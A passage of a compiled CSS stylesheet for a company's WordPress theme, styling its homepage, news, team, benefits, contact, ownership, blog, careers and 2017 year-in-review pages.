  height: 100%;
}
.page-template-page-homepage #hero-panel img {
  height: auto;
  top: 0;
}
.page-template-page-homepage #hero-panel .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  background: rgba(0, 0, 0, 0.35);
}
.page-template-page-homepage #hero-panel .box-overlay {
  background: rgba(255, 255, 255, 0.8);
  padding: 30px 50px;
  text-align: center;
  position: relative;
  z-index: 3;
  margin-left: 150px;
  margin-right: 150px;
}
.page-template-page-homepage #hero-panel .box-overlay h2 {
  font-size: 70px;
  line-height: 65px;
  color: #b95706;
  margin-bottom: 35px;
  margin-top: 0;
}
.page-template-page-homepage #hero-panel .box-overlay .inner-content {
  padding: 0 20px;
  font-size: 24px;
  line-height: 35px;
}
.page-template-page-homepage #intro-content {
  border-top: 10px solid #e1e1e1;
  position: relative;
  z-index: 1;
  background: #FFF;
}
.page-template-page-homepage #intro-content .inner-content {
  padding: 50px 10% 20px 10%;
}
.page-template-page-homepage #facts {
  background: #FFF;
  margin-bottom: 30px;
  text-align: center;
}
.page-template-page-homepage #facts h2 {
  margin-top: 0;
  margin-top: 30px;
}
.page-template-page-homepage #facts .inner-content {
  padding: 0 10%;
}
.page-template-page-homepage #facts .fact {
  background: #e1e1e1;
  padding: 25px 60px 0 60px;
  text-align: center;
  color: #02394f;
  margin: 15px 0;
  height: 325px;
  line-height: 26px;
}
.page-template-page-homepage #facts .divider {
  background: #00977a;
  height: 3px;
  width: 50px;
  display: inline-block;
  margin: 10px auto;
}
.page-template-page-homepage #facts h3 {
  margin-top: 25px;
  font-size: 34px;
  line-height: 36px;
}
.page-template-page-homepage #facts a.cta {
  margin-top: 5px;
}

#news {
  background: #FFF;
  position: relative;
  z-index: 1;
  text-align: center;
  max-width: 1500px;
  margin: 0 auto 30px auto;
}
#news h2 {
  margin-bottom: 30px;
}
#news .featured-image {
  background-size: cover;
  background-repeat: none;
  background-position: center 20%;
  height: 515px;
  width: 50%;
  float: left;
  position: relative;
}
#news .featured-image .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 515px;
  padding: 0 15%;
  line-height: 515px;
  background: rgba(0, 0, 0, 0.5);
}
#news .featured-image .overlay h3 {
  display: inline-block;
  vertical-align: middle;
  line-height: 40px;
  font-size: 36px;
  color: #FFF;
}
#news .post-inner {
  height: 515px;
  width: 50%;
  float: left;
  background: #e1e1e1;
  text-align: center;
  padding: 130px 6% 0 6%;
  position: relative;
}
#news .post-inner .divider {
  height: 3px;
  background: #b95706;
  margin: 30px auto 25px auto;
  width: 50px;
}
#news .post-inner .post-excerpt {
  color: #02394f;
}
#news .post-inner .arrow {
  position: absolute;
  z-index: 5;
  top: 50%;
  margin-top: -22px;
  left: -22px;
  width: 44px;
  height: 44px;
  background: #00977a;
  color: #FFF;
  border-radius: 22px;
  padding-top: 8px;
  text-align: center;
}
#news .post-inner .arrow span {
  font-size: 26px;
}
#news .news-post.alt .arrow {
  left: auto;
  right: -22px;
}
#news .news-post.no-image .post-inner {
  width: 100%;
  height: auto;
  padding: 70px 10%;
}
#news .news-post.no-image .arrow {
  display: none;
}
#news .news-post.no-image .cta-button {
  margin-top: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Default Styles

******************************************************************/
.page-template-default #main article {
  padding-bottom: 20px;
  border-bottom: 10px solid #e1e1e1;
  margin-bottom: 20px;
}
.page-template-default #main.no-divider article {
  border-bottom: 0;
  margin-bottom: 0;
}

.page-id-209 .content-builder-wrapper .full-width-content-row img {
  padding: 0 10%;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Technology Styles

******************************************************************/
.page-template-page-technology #intro-content {
  padding: 40px 0;
  text-align: center;
}
.page-template-page-technology #video-panel {
  background: #e1e1e1;
  padding: 40px 0;
  text-align: center;
}
.page-template-page-technology #video-panel .video-intro {
  color: #0b5268;
  font-size: 28px;
  line-height: 34px;
}
.page-template-page-technology #video-panel .video-wrapper {
  text-align: center;
  margin: 30px 170px;
}
.page-template-page-technology #video-panel .video-wrapper .video-container {
  overflow: visible;
}
.page-template-page-technology #video-panel .video-wrapper .underlay {
  position: absolute;
  z-index: 0;
  top: 12px;
  left: 12px;
  width: 100%;
  height: 100%;
  background: #00977a;
}
.page-template-page-technology #video-panel .video-wrapper iframe {
  z-index: 1;
}
.page-template-page-technology #how-it-works {
  margin: 15px 0 70px 0;
}
.page-template-page-technology #how-it-works h2 {
  color: #fff;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}
.page-template-page-technology #how-it-works h3 {
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
}
.page-template-page-technology #how-it-works .how-content {
  margin-bottom: 50px;
}
.page-template-page-technology #how-it-works ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.page-template-page-technology #how-it-works ul li {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  padding: 30px 10px 30px 50px;
  background: url("../images/check.svg") no-repeat 0 34px;
  background-size: 25px 25px;
}
.page-template-page-technology #how-it-works .how-cta {
  background: #00977a;
  font-family: "Bitter", serif;
  color: #fff;
  text-align: center;
  font-size: 32px;
  line-height: 38px;
}
.page-template-page-technology #how-it-works .how-cta .how-cta-inner {
  padding: 150px 6%;
}
.page-template-page-technology #how-it-works .how-cta a {
  color: #fff;
  transition: all 0.2s;
  display: inline-block;
  position: relative;
  color: #fff;
}
.page-template-page-technology #how-it-works .how-cta a:after {
  content: "";
  position: absolute;
  width: 100%;
  transform: scaleX(1);
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #fff;
  transform-origin: bottom right;
  transition: transform 0.25s ease-out;
}
.page-template-page-technology #how-it-works .how-cta a:hover:after {
  color: #fff;
  transform: scaleX(0);
  transform-origin: bottom left;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Why PSGC Styles

******************************************************************/
.page-template-page-why #intro-content {
  padding: 40px 0;
  text-align: center;
}
.page-template-page-why #intro-content .inner-content {
  padding: 0 50px;
}
.page-template-page-why #team {
  text-align: center;
}
.page-template-page-why #team .row {
  position: relative;
}
.page-template-page-why #team .team-member {
  padding: 20px 30px 40px 30px;
  position: relative;
  cursor: pointer;
  height: 422px;
}
.page-template-page-why #team .team-member img {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
  opacity: 1;
  transition: all 0.2s;
}
.page-template-page-why #team .team-member .member-name {
  font-weight: bold;
  text-transform: uppercase;
  color: #b95706;
}
.page-template-page-why #team .team-member .member-title {
  font-size: 16px;
  line-height: 20px;
}
.page-template-page-why #team .team-member:hover img {
  opacity: 0.7;
}
.page-template-page-why #team .team-member:hover .member-name {
  color: #562903;
}
.page-template-page-why #team .team-member .triangle {
  opacity: 0;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -22px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 22px 22px 22px;
  border-color: transparent transparent #00977a transparent;
  transition: all 0.4s;
}
.page-template-page-why #team .team-member.shown .triangle {
  opacity: 1;
}
.page-template-page-why #team .member-bio {
  position: absolute;
  opacity: 0;
  z-index: -1;
  top: 100%;
  left: 0;
  width: 100%;
  background: #00977a;
  color: #FFF;
  padding: 35px 35px;
  text-align: left;
  transition: all 0.4s;
}
.page-template-page-why #team .member-bio.shown {
  opacity: 1;
  z-index: 2;
}
.page-template-page-why #team .member-bio .member-name {
  font-weight: bold;
  text-transform: uppercase;
}
.page-template-page-why #team .member-bio .member-title {
  font-size: 16px;
  margin-bottom: 10px;
}
.page-template-page-why #team .member-bio .member-close {
  font-size: 40px;
  font-weight: bold;
  cursor: pointer;
  top: 20px;
  right: 40px;
  position: absolute;
  color: #FFF;
  transition: all 0.2s;
}
.page-template-page-why #team .member-bio .member-close:hover {
  color: #003128;
}
.page-template-page-why #main {
  padding-bottom: 20px;
  margin-top: 20px;
}
.page-template-page-why #main p {
  margin-bottom: 20px;
}
.page-template-page-why #main h3 {
  margin-top: 0;
}
.page-template-page-why #main ul {
  margin-bottom: 40px;
}
.page-template-page-why #main h2 {
  color: #FFF;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Benefits Styles

******************************************************************/
.page-template-page-benefits #intro-content {
  padding: 40px 0;
}
.page-template-page-benefits #intro-content .inner-content {
  padding: 0 50px;
}
.page-template-page-benefits #benefits {
  text-align: center;
}
.page-template-page-benefits #benefits .row {
  padding-left: 50px;
  padding-right: 50px;
}
.page-template-page-benefits #benefits .benefit {
  padding: 10px 50px 20px 50px;
}
.page-template-page-benefits #benefits h3 {
  font-size: 30px;
  line-height: 36px;
  color: #0b5268;
}
.page-template-page-benefits #benefits .benefit:nth-child(odd) {
  background: #00977a;
  color: #FFF;
}
.page-template-page-benefits #benefits .benefit:nth-child(odd) h3 {
  color: #FFF;
}
.page-template-page-benefits .cta-row {
  margin: 30px 0 60px 0;
}
.page-template-page-benefits .cta-row h3 {
  font-family: "proxima-nova", Arial, sans-serif;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Contact Styles

******************************************************************/
.page-template-page-contact #hero-panel.image-panel .inner-content {
  padding: 160px 0;
}
.page-template-page-contact #hero-panel .page-title,
.page-template-page-contact #hero-panel .divider {
  display: none;
}
.page-template-page-contact #intro-content {
  padding: 40px 0;
}
.page-template-page-contact #intro-content h3 {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
}
.page-template-page-contact #intro-content form {
  margin-top: 35px;
}
.page-template-page-contact #map-panel {
  background: #00977a;
  color: #FFF;
  text-align: center;
  padding: 50px 0;
  margin: 30px 0;
}
.page-template-page-contact #map-panel h3 {
  margin-top: 0;
  color: #FFF;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
}
.page-template-page-contact #map-panel iframe {
  margin-top: 20px;
  max-width: 100%;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Ownership Styles

******************************************************************/
.page-template-page-ownership #intro-content {
  padding: 40px 0 0 0;
}
.page-template-page-ownership #intro-content .inner-content {
  padding: 0 50px;
}
.page-template-page-ownership .content-builder-wrapper {
  padding-left: 0;
  padding-right: 0;
}
.page-template-page-ownership #agencies-panel {
  text-align: center;
}
.page-template-page-ownership #agencies-panel h3 {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
  margin-bottom: 40px;
  margin-top: 0;
}
.page-template-page-ownership #agencies-panel h3 a {
  cursor: pointer;
}
.page-template-page-ownership #agencies-panel .inner-content {
  padding: 0 15px 400px 15px;
}
.page-template-page-ownership #agencies-panel .agency-logo {
  display: inline-block;
  padding: 20px 20px;
  position: relative;
  cursor: pointer;
  width: 185px;
  height: 115px;
}
.page-template-page-ownership #agencies-panel .agency-logo img {
  position: absolute;
  top: 0;
  left: 0;
}
.page-template-page-ownership #agencies-panel .agency-logo img.color {
  display: none;
}
.page-template-page-ownership #agencies-panel .agency-logo.active img.color, .page-template-page-ownership #agencies-panel .agency-logo:hover img.color {
  display: block;
}
.page-template-page-ownership #agencies-panel .agency-logo.active img.grayscale, .page-template-page-ownership #agencies-panel .agency-logo:hover img.grayscale {
  display: none;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper {
  z-index: 1;
  position: absolute;
  top: 325px;
  left: 0;
  transition: all 0.2s;
  opacity: 0;
  width: 100%;
  padding-left: 30px;
  padding-right: 30px;
  /*&#agency-all {
      .agency-map {
          float:none;
          margin:0 auto;
      }
  }*/
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper.active {
  opacity: 1;
  z-index: 2;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-description {
  width: 30%;
  float: left;
  text-align: left;
  font-size: 19px;
  line-height: 28px;
  padding-right: 10px;
  margin-top: 10px;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map {
  width: 70%;
  float: right;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map img {
  width: 100%;
  height: auto;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Blog Styles

******************************************************************/
body.blog #hero-panel.image-panel .inner-content,
body.archive #hero-panel.image-panel .inner-content,
body.search #hero-panel.image-panel .inner-content {
  padding: 50px 0 80px 0;
}
body.blog .dropdown-wrapper,
body.archive .dropdown-wrapper,
body.search .dropdown-wrapper {
  text-align: center;
  margin: 30px 0 20px 0;
}
body.blog .dropdown-wrapper .form-control,
body.archive .dropdown-wrapper .form-control,
body.search .dropdown-wrapper .form-control {
  display: inline-block;
  width: auto;
  margin-left: 20px;
  border-radius: 12px;
  padding: 5px 25px;
  border: 1px solid #b95706;
  background: #FFF;
  color: #b95706;
  font-size: 21px;
  font-weight: bold;
  text-transform: uppercase;
}
body.blog .dropdown-wrapper .dropdown-label,
body.archive .dropdown-wrapper .dropdown-label,
body.search .dropdown-wrapper .dropdown-label {
  font-size: 28px;
  color: #0b5268;
  font-weight: bold;
  display: inline-block;
}
body.blog article,
body.archive article,
body.search article {
  margin-bottom: 40px;
}
body.blog h2,
body.archive h2,
body.search h2 {
  color: #0b5268;
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 40px;
  line-height: 46px;
}
body.blog h2 a,
body.archive h2 a,
body.search h2 a {
  color: #0b5268;
  transition: all 0.2s;
}
body.blog h2 a:hover,
body.archive h2 a:hover,
body.search h2 a:hover {
  color: #000;
}
body.blog .entry-meta,
body.archive .entry-meta,
body.search .entry-meta {
  font-size: 16px;
  line-height: 16px;
  margin-bottom: 15px;
}
body.blog .post-right,
body.archive .post-right,
body.search .post-right {
  padding-left: 20px;
}
body.blog .full-width .post-right,
body.archive .full-width .post-right,
body.search .full-width .post-right {
  padding-left: 0;
}
body.blog .pagination-wrap,
body.archive .pagination-wrap,
body.search .pagination-wrap {
  text-align: center;
}
body.blog .pagination > li > a,
body.blog .pagination > li > span,
body.archive .pagination > li > a,
body.archive .pagination > li > span,
body.search .pagination > li > a,
body.search .pagination > li > span {
  border: 1px solid #b95706;
  color: #b95706;
  background: #FFF;
  transition: all 0.2s;
  margin: 0 5px;
  width: 38px;
  height: 38px;
  padding: 3px 0;
  border-radius: 50%;
  font-weight: bold;
}
body.blog .pagination > li > a:hover, body.blog .pagination > li > a.current,
body.blog .pagination > li > span:hover,
body.blog .pagination > li > span.current,
body.archive .pagination > li > a:hover,
body.archive .pagination > li > a.current,
body.archive .pagination > li > span:hover,
body.archive .pagination > li > span.current,
body.search .pagination > li > a:hover,
body.search .pagination > li > a.current,
body.search .pagination > li > span:hover,
body.search .pagination > li > span.current {
  background: #b95706;
  color: #FFF;
}
body.blog .pagination > li > a.next, body.blog .pagination > li > a.prev,
body.blog .pagination > li > span.next,
body.blog .pagination > li > span.prev,
body.archive .pagination > li > a.next,
body.archive .pagination > li > a.prev,
body.archive .pagination > li > span.next,
body.archive .pagination > li > span.prev,
body.search .pagination > li > a.next,
body.search .pagination > li > a.prev,
body.search .pagination > li > span.next,
body.search .pagination > li > span.prev {
  padding-top: 4px;
}

.read-more {
  display: inline-block;
  color: #00977a;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 24px;
  margin-top: 20px;
  transition: all 0.2s;
  float: right;
}
.read-more span {
  color: #FFF;
  background: #00977a;
  border-radius: 50%;
  width: 43px;
  height: 43px;
  display: inline-block;
  padding: 8px 5px;
  text-align: center;
  transition: all 0.2s;
  margin-left: 15px;
  margin-top: 15px;
}
.read-more:hover {
  color: #006451;
}
.read-more:hover span {
  background: #006451;
}

body.archive #hero-panel.image-panel,
body.search #hero-panel.image-panel {
  background: #e1e1e1;
}
body.archive #hero-panel.image-panel .inner-content,
body.search #hero-panel.image-panel .inner-content {
  color: #0b5268;
  padding: 30px 0 40px 0;
}
body.archive #hero-panel.image-panel .inner-content h2,
body.search #hero-panel.image-panel .inner-content h2 {
  color: #0b5268;
}
body.archive #hero-panel.image-panel .divider,
body.search #hero-panel.image-panel .divider {
  background: #0b5268;
}
body.archive #hero-panel.image-panel .overlay,
body.search #hero-panel.image-panel .overlay {
  display: none;
}
body.archive a.view-all-news,
body.search a.view-all-news {
  position: absolute;
  z-index: 2;
  top: 20px;
  font-size: 20px;
  line-height: 20px;
  right: 0;
  padding: 10px 20px;
  border-radius: 0;
}

body.error404 article {
  text-align: center;
  padding: 50px 0 150px 0;
}
body.error404 article #searchform {
  margin-top: 30px;
}

body.single .featured-image {
  border-bottom: 10px solid #e1e1e1;
}
body.single .featured-image img {
  width: 100%;
  height: auto;
}
body.single .entry-meta {
  font-weight: bold;
  margin-bottom: 15px;
}
body.single h1.entry-title {
  margin-top: 0;
  margin-bottom: 15px;
}
body.single #main {
  padding: 0 10%;
  margin-top: 20px;
}
body.single #main h2, body.single #main .header2 {
  font-size: 50px;
  line-height: 54px;
}
body.single .post-container {
  position: relative;
}
body.single a.view-all-news {
  position: absolute;
  z-index: 2;
  top: 20px;
  font-size: 20px;
  line-height: 20px;
  right: 0;
  padding: 10px 20px;
  border-radius: 0;
}
body.single .read-more {
  color: #b95706;
  margin-top: 0;
  margin-bottom: 50px;
  font-size: 18px;
}
body.single .read-more span {
  background: #b95706;
  width: 30px;
  height: 30px;
  padding-top: 6px;
  margin-top: 10px;
}
body.single .read-more:hover {
  color: #6f3404;
}
body.single .read-more:hover span {
  background: #6f3404;
}
body.single .read-more.prev-post {
  float: left;
}
body.single .read-more.prev-post span {
  margin-left: 0;
  margin-right: 15px;
}
body.single .post-tags {
  text-transform: uppercase;
  font-size: 13px;
  letter-spacing: 2px;
  text-align: center;
  font-weight: bold;
  margin-bottom: 20px;
}
body.single .post-tags a {
  display: inline-block;
  padding: 4px 7px 3px 9px;
  font-size: 12px;
  margin-right: 5px;
  border: 1px solid #b95706;
  border-radius: 2px;
  transition: all 0.2s ease;
}
body.single .post-tags a:hover {
  border-color: #562903;
  color: #562903;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Careers Styles

******************************************************************/
.page-template-page-careers #intro-content {
  padding: 40px 0;
  text-align: center;
}
.page-template-page-careers #intro-content .inner-content {
  padding-left: 30px;
  padding-right: 30px;
}
.page-template-page-careers #intro-content a.cta {
  margin-top: 20px;
}
.page-template-page-careers #positions-panel {
  text-align: center;
}
.page-template-page-careers #positions-panel .position-inner {
  position: relative;
  margin-bottom: 30px;
}
.page-template-page-careers #positions-panel a.overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  transition: all 0.2s;
  background: rgba(0, 0, 0, 0);
}
.page-template-page-careers #positions-panel a.overlay:hover {
  background: rgba(0, 0, 0, 0.2);
}
.page-template-page-careers #positions-panel h2 {
  color: #FFF;
  text-align: left;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}
.page-template-page-careers #positions-panel a.cta {
  margin: 40px 0 40px 0;
}
.page-template-page-careers #positions-panel .position-image {
  height: 215px;
  overflow: hidden;
}
.page-template-page-careers #positions-panel .position-image img {
  width: 100%;
  height: auto;
}
.page-template-page-careers #positions-panel .position-title {
  height: 80px;
  line-height: 80px;
  padding: 0 30px;
  background: #00977a;
}
.page-template-page-careers #positions-panel .position-title span {
  display: inline-block;
  vertical-align: middle;
  color: #FFF;
  font-size: 16px;
  line-height: 20px;
  color: #FFF;
}
.page-template-page-careers #video-panel {
  /* background: #e1e1e1; */
  padding: 40px 0;
  text-align: center;
}
.page-template-page-careers #video-panel .video-intro {
  color: #0b5268;
  font-size: 28px;
  line-height: 34px;
}
.page-template-page-careers #video-panel .video-wrapper {
  text-align: center;
  margin: 30px 170px;
}
.page-template-page-careers #video-panel .video-wrapper .video-container {
  overflow: visible;
}
.page-template-page-careers #video-panel .video-wrapper .underlay {
  position: absolute;
  z-index: 0;
  top: 12px;
  left: 12px;
  width: 100%;
  height: 100%;
  background: #00977a;
}
.page-template-page-careers #video-panel .video-wrapper iframe {
  z-index: 1;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: 2017 Year In Review

******************************************************************/
.page-template-page-2017yir {
  font-size: 15px;
  line-height: 26px;
}
.page-template-page-2017yir header.header {
  border-bottom: 0;
  padding-bottom: 0;
}
.page-template-page-2017yir header.header.scrolled #yir-menu {
  margin-top: 10px;
}
.page-template-page-2017yir #main-container {
  top: 131px;
}
.page-template-page-2017yir #yir-menu {
  text-align: center;
  height: 46px;
  margin-top: 20px;
  background: #CCC;
  padding: 9px 25px;
}
.page-template-page-2017yir #yir-menu a {
  display: inline-block;
  padding: 0 13px;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  color: #0b5268;
  transition: all 0.2s;
}
.page-template-page-2017yir #yir-menu a:hover {
  color: #E35706;
}
.page-template-page-2017yir #yir-menu span {
  display: inline-block;
  margin-left: 2px;
  color: #E35706;
  font-size: 13px;
  line-height: 13px;
}
.page-template-page-2017yir h3 {
  font-size: 18px;
  line-height: 22px;
  color: #0B5268;
  text-transform: uppercase;
  padding: 0;
  margin: 10px 0;
  font-family: "proxima-nova", Arial, sans-serif;
  font-weight: normal;
  letter-spacing: 1px;
  text-align: center;
}
.page-template-page-2017yir h2 {
  color: #02394F;
  font-size: 30px;
  line-height: 34px;
  margin: 10px 0 20px 0;
}
.page-template-page-2017yir h1 {
  color: #0b5268;
  font-size: 60px;
  line-height: 60px;
  text-align: center;
}
.page-template-page-2017yir h1.h1-left {
  text-align: right;
}
.page-template-page-2017yir h1.h1-right {
  text-align: left;
}
.page-template-page-2017yir .hidden-text {
  display: none;
}
.page-template-page-2017yir p {
  position: relative;
  z-index: 4;
}
.page-template-page-2017yir p a {
  color: #009A5B;
  font-weight: bold;
}
.page-template-page-2017yir p a:hover {
  color: #0b5268;
}
.page-template-page-2017yir a.more-link {
  text-transform: uppercase;
  position: relative;
  z-index: 4;
  letter-spacing: 3px;
  font-weight: bold;
  font-size: 16px;
  color: #009A5B;
  transition: all 0.2s;
  cursor: pointer;
}
.page-template-page-2017yir a.more-link:hover {
  color: #0b5268;
}
.page-template-page-2017yir .inner-content {
  position: relative;
  border-bottom: 2px solid #BCBCBC;
}
.page-template-page-2017yir .inner-content.narrow {
  max-width: 1020px;
  padding-left: 40px;
  padding-right: 40px;
  margin: 0 auto;
}
.page-template-page-2017yir #intro {
  background: url("../images/yir-panel-1.svg") no-repeat center 40px;
  background-size: 1080px auto;
  position: relative;
}
.page-template-page-2017yir #intro .inner-content {
  padding-top: 80px;
  padding-bottom: 30px;
}
.page-template-page-2017yir #intro .line {
  position: absolute;
  background-color: #E35706;
  left: -840px;
  width: 900px;
  height: 2px;
  top: 190px;
}
.page-template-page-2017yir #intro a.more-link {
  position: absolute;
  bottom: 40px;
  display: block;
  width: 300px;
  height: 40px;
  right: 190px;
  text-align: center;
}
.page-template-page-2017yir #intro h1 {
  margin-top: 80px;
  margin-bottom: 40px;
  margin-right: 15px;
}
.page-template-page-2017yir #intro h1 span {
  display: none;
  position: relative;
  left: -10px;
}
.page-template-page-2017yir #intro h1 span#label-1 {
  display: inline-block;
}
.page-template-page-2017yir #intro .arrow {
  right: 286px;
  position: absolute;
  bottom: 42px;
}
.page-template-page-2017yir #intro .arrow img {
  width: 16px;
  height: 9px;
  position: absolute;
  top: 0;
  transition: all 0.2s;
  animation-name: arrow-down;
  animation-duration: 2s;
  animation-iteration-count: infinite;
  animation-timing-function: ease;
  animation-fill-mode: both;
  -webkit-animation-name: arrow-down;
  -webkit-animation-duration: 2s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease;
  -webkit-animation-fill-mode: both;
}
.page-template-page-2017yir #ceo .inner-content {
  padding-top: 60px;
  padding-bottom: 40px;
}
.page-template-page-2017yir #ceo .inner-content .line {
  height: 90px;
  width: 2px;
  position: absolute;
  top: 0;
  right: 277px;
  background-color: #E35706;
}
.page-template-page-2017yir #ceo .inner-content .lines {
  position: absolute;
  bottom: -60px;
  right: 260px;
}
.page-template-page-2017yir #ceo .inner-content .lines img {
  width: 186px;
  height: auto;
}
.page-template-page-2017yir #ceo .inner-content .ceo-left {
  text-align: center;
}
.page-template-page-2017yir #ceo .inner-content .ceo-left img {
  max-width: 100%;
  height: auto;
  margin-bottom: 15px;
}
.page-template-page-2017yir #ceo .inner-content .ceo-right {
  padding-top: 30px;
  padding-left: 20px;
  padding-bottom: 80px;
}
.page-template-page-2017yir #mission .inner-content {
  padding-top: 90px;
  padding-bottom: 60px;
  border-bottom: none;
  z-index: 2;
}
.page-template-page-2017yir #mission .inner-content .lines {
  position: absolute;
  top: 105px;
  left: -90px;
}
.page-template-page-2017yir #mission .inner-content .lines img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #mission .inner-content h2 {
  text-align: center;
}
.page-template-page-2017yir #mission .inner-content .mission-box {
  margin-top: 40px;
  background: #DFDFDF;
  padding: 10px 0 30px 180px;
  text-align: left;
}
.page-template-page-2017yir #mission .inner-content .mission-box h3 {
  margin-top: 30px;
  text-align: left;
}
.page-template-page-2017yir #mission .inner-content .mission-box .mission-left {
  padding-right: 60px;
}
.page-template-page-2017yir #mission .mission-image {
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #mission .mission-image .line {
  height: 2px;
  width: 90%;
  position: absolute;
  z-index: 1;
  bottom: 10px;
  right: 0;
  background-color: #E35706;
}
.page-template-page-2017yir #mission .mission-image img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 0;
}
.page-template-page-2017yir #mission .mission-image .mission-quote {
  position: absolute;
  z-index: 1;
  top: 100px;
  left: 10%;
}
.page-template-page-2017yir #mission .mission-image .mission-quote h3 {
  width: 350px;
  text-align: left;
}
.page-template-page-2017yir #achievement .inner-content {
  padding-top: 50px;
  padding-bottom: 30px;
}
.page-template-page-2017yir #achievement .inner-content.narrow {
  padding-left: 90px;
  padding-right: 90px;
}
.page-template-page-2017yir #achievement .inner-content .line {
  height: 2px;
  width: 265px;
  position: absolute;
  top: 95px;
  left: 50%;
  background-color: #E35706;
}
.page-template-page-2017yir #achievement .inner-content h2 {
  margin-bottom: 35px;
  text-align: center;
  margin-top: 0;
}
.page-template-page-2017yir #achievement .inner-content p.intro {
  text-align: center;
  margin-bottom: 40px;
}
.page-template-page-2017yir #achievement .inner-content .item {
  min-height: 140px;
  position: relative;
  padding: 0 0 40px 100px;
}
.page-template-page-2017yir #achievement .inner-content .item h3 {
  text-align: left;
}
.page-template-page-2017yir #achievement .inner-content .item img {
  position: absolute;
  top: 0;
  left: 0;
  height: auto;
}
.page-template-page-2017yir #safety .container {
  position: relative;
}
.page-template-page-2017yir #safety .lines-2 {
  position: absolute;
  z-index: 3;
  bottom: -15px;
  left: -90px;
}
.page-template-page-2017yir #safety .lines-2 img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #safety .inner-content {
  padding-top: 50px;
  padding-bottom: 70px;
  border-bottom: none;
  z-index: 2;
}
.page-template-page-2017yir #safety .inner-content .lines {
  position: absolute;
  top: -70px;
  left: 100px;
}
.page-template-page-2017yir #safety .inner-content .lines img {
  width: 770px;
  height: auto;
}
.page-template-page-2017yir #safety .inner-content h2 {
  text-align: center;
  margin-bottom: 75px;
  margin-top: 0;
}
.page-template-page-2017yir #safety .inner-content .safety-image-3 {
  position: relative;
  left: -140px;
  top: 130px;
}
.page-template-page-2017yir #safety .inner-content .safety-right {
  padding-left: 20px;
}
.page-template-page-2017yir #safety .inner-content .safety-image {
  padding: 70px 0 0 60px;
}
.page-template-page-2017yir #safety .safety-image-2 {
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #safety .safety-image-2 img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 0;
}
.page-template-page-2017yir #safety .safety-image-2 .safety-quote {
  position: absolute;
  z-index: 1;
  top: 170px;
  right: 10%;
  width: 382px;
}
.page-template-page-2017yir #safety .safety-image-2 .safety-quote h3 {
  width: 100%;
  text-align: right;
  color: #02394F;
}
.page-template-page-2017yir #sustainability,
.page-template-page-2017yir #sustainability-bottom {
  position: relative;
}
.page-template-page-2017yir #sustainability .container,
.page-template-page-2017yir #sustainability-bottom .container {
  position: relative;
}
.page-template-page-2017yir #sustainability .lines,
.page-template-page-2017yir #sustainability-bottom .lines {
  position: absolute;
  z-index: 3;
  top: -15px;
  right: -90px;
}
.page-template-page-2017yir #sustainability .lines img,
.page-template-page-2017yir #sustainability-bottom .lines img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #sustainability .inner-content,
.page-template-page-2017yir #sustainability-bottom .inner-content {
  padding: 50px;
}
.page-template-page-2017yir #sustainability .inner-content.narrow,
.page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
  padding-top: 65px;
}
.page-template-page-2017yir #sustainability .inner-content h2,
.page-template-page-2017yir #sustainability-bottom .inner-content h2 {
  padding-top: 25px;
}
.page-template-page-2017yir #sustainability .inner-content .sustainability-right,
.page-template-page-2017yir #sustainability-bottom .inner-content .sustainability-right {
  padding: 30px 0 0 60px;
}
.page-template-page-2017yir #sustainability .inner-content .sustainability-right h3,
.page-template-page-2017yir #sustainability-bottom .inner-content .sustainability-right h3 {
  text-align: left;
}
.page-template-page-2017yir #sustainability .inner-content .number-label,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-label {
  color: #02394F;
  font-style: italic;
  margin-bottom: 25px;
  display: block;
  text-align: center;
}
